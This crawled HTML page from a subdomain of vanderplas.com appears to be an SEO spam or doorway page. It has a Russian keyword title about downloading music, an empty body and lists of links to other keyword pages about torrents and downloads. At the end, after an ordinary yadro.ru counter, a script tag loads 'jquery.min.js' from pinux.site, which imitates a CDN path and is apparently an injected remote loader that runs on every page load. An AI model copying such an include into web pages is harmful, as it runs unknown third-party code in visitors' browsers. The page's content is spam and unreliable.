

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skazhi-ya-lyublyu-tebya-muzyka-skachat.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скажи я люблю тебя музыка скачать - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скажи я люблю тебя музыка скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-matematika-5-klass-ugol-prezentaciya.html">Математика 5 класс угол презентация</a></li>
                                <li><a href="aj9x-audiokniga-ono-stiven-king-torrent.html">Аудиокнига оно стивен кинг торрент</a></li>
                                <li><a href="aj9x-yung-da-en-kniga-skachat-besplatno.html">Юнг да ен книга скачать бесплатно</a></li>
                                <li><a href="aj9x-videonablyudenie-s-veb-kamery-na-kompyuter.html">Видеонаблюдение с веб камеры на компьютер</a></li>
                                <li><a href="aj9x-seksogolik-torrent.html">Сексоголик торрент</a></li>
                                <li><a href="aj9x-nokia-222-pc-suite.html">Nokia 222 pc suite</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-smeshnye-detskie-knigi.html">Скачать смешные детские книги</a></li>
                                            <li><a href="aj9x-drevnerusskaya-toska-minusovka.html">Древнерусская тоска минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pravila-podshivki-knigi-pokupok.html">Правила подшивки книги покупок</a></li>
                                            <li><a href="aj9x-kriteriy-slovar-ozhegova.html">Критерий словарь ожегова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-nagradnoy-list-obrazec-zapolneniya.html">Наградной лист образец заполнения</a></li>
                                            <li><a href="aj9x-kakoy-pometoy-oboznachayutsya-frazeologizmy-v-tolkovyh-slovaryah.html">Какой пометой обозначаются фразеологизмы в толковых словарях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mstiteli-alyans.html">Мстители альянс</a></li>
                                            <li><a href="aj9x-setevoy-drayver-dlya-toshiba-satellit.html">Сетевой драйвер для тошиба сателлит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
